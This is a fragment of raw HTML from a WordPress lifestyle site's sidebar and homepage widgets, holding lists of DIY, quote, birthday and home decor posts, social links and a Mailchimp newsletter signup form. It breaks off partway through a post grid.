				<div class="penci-pinterest-widget-container">
					<div class="penci-images-pin-widget">			</div>
							<div class="pin_link">
					<a href="https://pinterest.com/theshinyideas/" rel="nofollow" target="_blank">@theshinyideas</a>
				</div>
									</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="penci-section penci-enSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-dcd6aef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcd6aef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34ddb03" data-id="34ddb03" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b569b06 elementor-widget elementor-widget-penci-about-me" data-id="b569b06" data-element_type="widget" data-widget_type="penci-about-me.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-about-me">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<span>About Us</a>			</h3>
		</div>
					<div class="penci-block_content about-widget pc_alignleft">
																				<img class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" data-src="http://demosoledad.pencidesign.com/wp-content/uploads/2019/10/about.jpg" alt="About Us" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/" data-jpibfi-post-title="Good Favorites" data-jpibfi-src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" >
														
								<h3 class="about-me-heading">About Us</h3>
		
							<div class="penci-aboutme-content"><p>I spend several hours a week researching through social media, search engines, magazines and other sources to find the best sources for each particular topic. I utilize a strict criteria to make selections (reviews, number of social shares, comments, authorship, etc.). My posts include some brief information about each source and a link to it.</p></div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da262c8 elementor-widget elementor-widget-penci-social-media" data-id="da262c8" data-element_type="widget" data-widget_type="penci-social-media.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-social-media">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<span>Social Connect</a>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

			</h3>
		</div>
					<div class="penci-block_content widget-social pc_alignleft">
											<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a>
														<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a>
														<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a>
														<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a>
										</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-225cbe4 elementor-widget elementor-widget-penci-recent-posts" data-id="225cbe4" data-element_type="widget" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci_recent-posts-sc">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://goodfavorites.com/category/diy-craft/"><i class="fa fa-globe"></i>DIY Crafts</a>			</h3>
		</div>
					<div class="penci-block_content">
				<ul id="penci-latestwg-9519" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Cornice%20Kits%20Lovely%20Diy%20Kits%20Cornice%2015%20Cosmopolitan%20Cornice%20Kit%20Free-329112.png" href="https://goodfavorites.com/diy-cornice-kits/" title="23 Best Diy Cornice Kits"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/diy-cornice-kits/" rel="bookmark" title="23 Best Diy Cornice Kits">
											23 Best Diy Cornice Kits										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-21T12:24:56+00:00">January 21, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spring%20Crafts%20for%20Adults%20Lovely%20the%20Busy%20Broad%20Easter%20Egg%20Wreath-325915.png" href="https://goodfavorites.com/spring-crafts-for-adults/" title="20 Of the Best Ideas for Spring Crafts for Adults"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spring-crafts-for-adults/" rel="bookmark" title="20 Of the Best Ideas for Spring Crafts for Adults">
											20 Of the Best Ideas for Spring Crafts for Adults										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-16T16:43:36+00:00">January 16, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Restore%20Hardwood%20Floors%20Luxury%2021%20Awesome%20Hardwood%20Floor%20Restore%20Kit-484261.png" href="https://goodfavorites.com/diy-restore-hardwood-floors/" title="21 Best Diy Restore Hardwood Floors"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/diy-restore-hardwood-floors/" rel="bookmark" title="21 Best Diy Restore Hardwood Floors">
											21 Best Diy Restore Hardwood Floors										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-13T15:51:43+00:00">January 13, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Lawn%20Decorations%20Lovely%2030%20Adorable%20Garden%20Decorations%20to%20Add%20Whimsical%20Style%20to-986555.png" href="https://goodfavorites.com/diy-lawn-decorations/" title="The Best Diy Lawn Decorations"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/diy-lawn-decorations/" rel="bookmark" title="The Best Diy Lawn Decorations">
											The Best Diy Lawn Decorations										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-12T09:27:32+00:00">January 12, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Diy%20Projects%20Best%20Of%20Diy%20Kids%20Crafts%20You%20Can%20Make%20In%20Under%20An%20Hour-451124.png" href="https://goodfavorites.com/kids-diy-projects/" title="The Best Kids Diy Projects"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/kids-diy-projects/" rel="bookmark" title="The Best Kids Diy Projects">
											The Best Kids Diy Projects										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-07T02:15:47+00:00">January 7, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Music%20Decorations%20Elegant%20Mrs%20Suess%20Music%20Room%20Diy%20Music%20Room%20Decorations-671106.png" href="https://goodfavorites.com/diy-music-decorations/" title="The Best Ideas for Diy Music Decorations"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/diy-music-decorations/" rel="bookmark" title="The Best Ideas for Diy Music Decorations">
											The Best Ideas for Diy Music Decorations										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-06T08:01:54+00:00">January 6, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wooden%20Advent%20Calendar%20Unique%20On%20Sale%20Wooden%20Advent%20Calendar%20Diy%20by%20Stardustkay%20On%20Etsy-550038.png" href="https://goodfavorites.com/diy-wooden-advent-calendar/" title="21 Of the Best Ideas for Diy Wooden Advent Calendar"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/diy-wooden-advent-calendar/" rel="bookmark" title="21 Of the Best Ideas for Diy Wooden Advent Calendar">
											21 Of the Best Ideas for Diy Wooden Advent Calendar										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-03T06:41:21+00:00">January 3, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bicycle%20Rack%20Lovely%20Diy%20Bike%20Rack-810461.png" href="https://goodfavorites.com/diy-bicycle-rack/" title="24 Best Ideas Diy Bicycle Rack"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/diy-bicycle-rack/" rel="bookmark" title="24 Best Ideas Diy Bicycle Rack">
											24 Best Ideas Diy Bicycle Rack										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-28T10:01:26+00:00">December 28, 2025</time></span>
																	</div>
							</div>
						</li>
										</ul>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47f27cf elementor-widget elementor-widget-penci-mail-chimp" data-id="47f27cf" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-mailchimp-block penci-mailchimp-s1">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<span>Subscribe Newsletter</a>			</h3>
		</div>
					<div class="penci-block_content">
				<div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-485" method="post" data-id="485" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe my Newsletter for new blog posts, tips & new photos. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769106982" /><input type="hidden" name="_mc4wp_form_id" value="485" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9fa339 elementor-widget elementor-widget-penci-recent-posts" data-id="c9fa339" data-element_type="widget" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci_recent-posts-sc">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://theshinyideas.com/category/quote/"><i class="fa fa-quote-left"></i>Quotes</a>			</h3>
		</div>
					<div class="penci-block_content">
				<ul id="penci-latestwg-7182" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Bird%20Quotes%20Luxury%20Inspirational%20Quotes%20Bird%20Quotesgram-849166.png" href="https://goodfavorites.com/inspirational-bird-quotes/" title="The top 24 Ideas About Inspirational Bird Quotes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/inspirational-bird-quotes/" rel="bookmark" title="The top 24 Ideas About Inspirational Bird Quotes">
											The top 24 Ideas About Inspirational Bird Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-17T23:02:00+00:00">January 17, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kindness%20Quote%20Unique%2030%20Inspiring%20Kindness%20Quotes%20that%20Will%20Enlighten%20You%20Ftd-811304.png" href="https://goodfavorites.com/kindness-quote/" title="24 Ideas for Kindness Quote"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/kindness-quote/" rel="bookmark" title="24 Ideas for Kindness Quote">
											24 Ideas for Kindness Quote										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-14T09:57:54+00:00">January 14, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Saturday%20Inspirational%20Quotes%20Unique%20Happy%20Saturday%20Quotes-191509.png" href="https://goodfavorites.com/saturday-inspirational-quotes/" title="24 Of the Best Ideas for Saturday Inspirational Quotes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/saturday-inspirational-quotes/" rel="bookmark" title="24 Of the Best Ideas for Saturday Inspirational Quotes">
											24 Of the Best Ideas for Saturday Inspirational Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-08T20:41:03+00:00">January 8, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Quotes%20for%20Family%20Love%20Lovely%20Family%20Love%20Quotes-509070.png" href="https://goodfavorites.com/quotes-for-family-love/" title="23 Best Quotes for Family Love"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/quotes-for-family-love/" rel="bookmark" title="23 Best Quotes for Family Love">
											23 Best Quotes for Family Love										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-22T20:36:07+00:00">December 22, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Put%20God%20First%20In%20Your%20Life%20Quotes%20Lovely%20Joyfully%20Quotes%20Joyfully%20Sayings-740916.png" href="https://goodfavorites.com/put-god-first-in-your-life-quotes/" title="The 22 Best Ideas for Put God First In Your Life Quotes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/put-god-first-in-your-life-quotes/" rel="bookmark" title="The 22 Best Ideas for Put God First In Your Life Quotes">
											The 22 Best Ideas for Put God First In Your Life Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-20T13:59:30+00:00">December 20, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tuesday%20Quotes%20Funny%20Inspirational%20140%20Funny%20and%20Happy%20Monday%20Tuesday%20Wednesday%20amp%20Thursday-662010.png" href="https://goodfavorites.com/tuesday-quotes-funny/" title="25 Best Ideas Tuesday Quotes Funny"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/tuesday-quotes-funny/" rel="bookmark" title="25 Best Ideas Tuesday Quotes Funny">
											25 Best Ideas Tuesday Quotes Funny										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-14T06:36:42+00:00">December 14, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Funny%20Boy%20Quotes%20Best%20Of%20Funny%20Boy%20Quotes%20Quotesgram-510300.png" href="https://goodfavorites.com/funny-boy-quotes/" title="25 Best Ideas Funny Boy Quotes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/funny-boy-quotes/" rel="bookmark" title="25 Best Ideas Funny Boy Quotes">
											25 Best Ideas Funny Boy Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-12T18:14:46+00:00">December 12, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Life%20Quotes%20In%20Hindi%20Unique%20Hindi%20Indian%20Quotes%20Wallpapers%20Images%20About%20Life-788650.png" href="https://goodfavorites.com/life-quotes-in-hindi/" title="22 Best Ideas Life Quotes In Hindi"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/life-quotes-in-hindi/" rel="bookmark" title="22 Best Ideas Life Quotes In Hindi">
											22 Best Ideas Life Quotes In Hindi										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-06T15:36:51+00:00">December 6, 2025</time></span>
																	</div>
							</div>
						</li>
										</ul>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6018207" data-id="6018207" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e467bde elementor-widget elementor-widget-penci-featured-cat" data-id="e467bde" data-element_type="widget" data-settings="{&quot;penci_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="penci-featured-cat.default">
				<div class="elementor-widget-container">
						<div id="pencifeatured_cat_73915" class="penci-featured-cat-sc">
							<section class="home-featured-cat mag-cat-style-3">
											<div class="penci-border-arrow penci-homepage-title penci-magazine-title style-6 pcalign-left">
					<h3 class="inner-arrow">
						<a href="https://goodfavorites.com/category/birthday/">Birthday Ideas</a>					</h3>
				</div>
								<div class="home-featured-cat-content style-3">
														
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/funny-60th-birthday-cards/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Funny%2060th%20Birthday%20Cards%20Fresh%20Big%206%20Oh%20Funny%2060th%20Birthday%20Card%20Greeting%20Card%20by-152140.png" href="https://goodfavorites.com/funny-60th-birthday-cards/" title="Top 22 Funny 60th Birthday Cards">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/funny-60th-birthday-cards/">Top 22 Funny 60th Birthday Cards</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-17T04:54:54+00:00">January 17, 2026</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/65th-birthday-party-decorations/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-65th%20Birthday%20Party%20Decorations%20Unique%2065th%20Birthday%20Cake%20Table%20%20In%202019-231282.png" href="https://goodfavorites.com/65th-birthday-party-decorations/" title="23 Best 65th Birthday Party Decorations">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/65th-birthday-party-decorations/">23 Best 65th Birthday Party Decorations</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-10T08:50:56+00:00">January 10, 2026</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/deep-birthday-quotes/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Deep%20Birthday%20Quotes%20Lovely%20Inspirational%20Birthday%20Quotes%20and%20Wishes%20Deep%20Birthday-561925.png" href="https://goodfavorites.com/deep-birthday-quotes/" title="35 Of the Best Ideas for Deep Birthday Quotes">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/deep-birthday-quotes/">35 Of the Best Ideas for Deep Birthday Quotes</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-08T08:38:10+00:00">January 8, 2026</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/birthday-greeting-cards/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Greeting%20Cards%20Beautiful%20How%20to%20Create%20A%20Birthday%20Greeting%20Card%20In%20Shop%20In-465902.png" href="https://goodfavorites.com/birthday-greeting-cards/" title="The top 22 Ideas About Birthday Greeting Cards">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/birthday-greeting-cards/">The top 22 Ideas About Birthday Greeting Cards</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-07T08:19:01+00:00">January 7, 2026</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/monsters-inc-birthday-decorations/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Monsters%20Inc%20Birthday%20Decorations%20Luxury%20Monsters%20Inc%20themed%201st%20Birthday%20Party%20Diy%20Party-549073.png" href="https://goodfavorites.com/monsters-inc-birthday-decorations/" title="23 Ideas for Monsters Inc Birthday Decorations">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/monsters-inc-birthday-decorations/">23 Ideas for Monsters Inc Birthday Decorations</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-01T17:54:49+00:00">January 1, 2026</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/fireman-birthday-cake/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fireman%20Birthday%20Cake%20Beautiful%20Plumeria%20Cake%20Studio%20Firefighter%20Birthday%20Cake-206178.png" href="https://goodfavorites.com/fireman-birthday-cake/" title="Top 20 Fireman Birthday Cake">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/fireman-birthday-cake/">Top 20 Fireman Birthday Cake</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-28T16:03:19+00:00">December 28, 2025</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/decorating-birthday-cakes/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Decorating%20Birthday%20Cakes%20Best%20Of%2041%20Easy%20Birthday%20Cake%20Decorating%20Ideas%20that%20Ly%20Look-473482.png" href="https://goodfavorites.com/decorating-birthday-cakes/" title="Top 23 Decorating Birthday Cakes">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/decorating-birthday-cakes/">Top 23 Decorating Birthday Cakes</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-27T03:37:10+00:00">December 27, 2025</time>		</div>
				</div>
	</div>
</div>
<div class="mag-photo">
	<div class="magcat-thumb hentry">
				<a href="https://goodfavorites.com/birthday-wishes-for-a-friend-funny/" class="mag-overlay-photo"></a>
				<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Wishes%20for%20A%20Friend%20Funny%20Elegant%20the%2032%20Best%20Funny%20Happy%20Birthday%20All%20Time-261014.png" href="https://goodfavorites.com/birthday-wishes-for-a-friend-funny/" title="The top 25 Ideas About Birthday Wishes for A Friend Funny">
		</a>
																							<div class="magcat-detail">
			<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/birthday-wishes-for-a-friend-funny/">The top 25 Ideas About Birthday Wishes for A Friend Funny</a></h3>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-19T01:45:09+00:00">December 19, 2025</time>		</div>
				</div>
	</div>
</div>													</div>
													
			
						</section>
						</div><!-- penci-featured-cat-sc -->
						<style>
							</style>
					</div>
				</div>
				<div class="elementor-element elementor-element-91341ea elementor-widget elementor-widget-penci-featured-cat" data-id="91341ea" data-element_type="widget" data-widget_type="penci-featured-cat.default">
				<div class="elementor-widget-container">
						<div id="pencifeatured_cat_69545" class="penci-featured-cat-sc">
							<section class="home-featured-cat mag-cat-style-7">
											<div class="penci-border-arrow penci-homepage-title penci-magazine-title style-6 pcalign-left">
					<h3 class="inner-arrow">
						<a href="https://goodfavorites.com/category/home-decor/">Home Decor</a>					</h3>
				</div>
								<div class="home-featured-cat-content style-7">
														<ul class="penci-grid penci-grid-maglayout penci-fea-cat-style-7">
							<li class="grid-style">
	<article id="post-351047" class="item hentry">
					<div class="thumbnail">
												<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Aide%20Small%20Appliances%20Beautiful%20Kitchenaid%20Artisan%20Series%205%20Quart%20Mixer%20White-180229.png" href="https://goodfavorites.com/kitchen-aide-small-appliances/" title="20  Smart Kitchen Aide Small Appliances">
				</a>
				
																															</div>
		
		<div class="grid-header-box">

			<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/kitchen-aide-small-appliances/">20  Smart Kitchen Aide Small Appliances</a></h2>

							<div class="grid-post-box-meta">
																<span><time class="entry-date published" datetime="2026-01-19T11:28:48+00:00">January 19, 2026</time></span>
									</div>
					</div>

						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-19T11:28:48+00:00">January 19, 2026</time>		</div>
			</article>
</li><li class="grid-style">
	<article id="post-364731" class="item hentry">
					<div class="thumbnail">
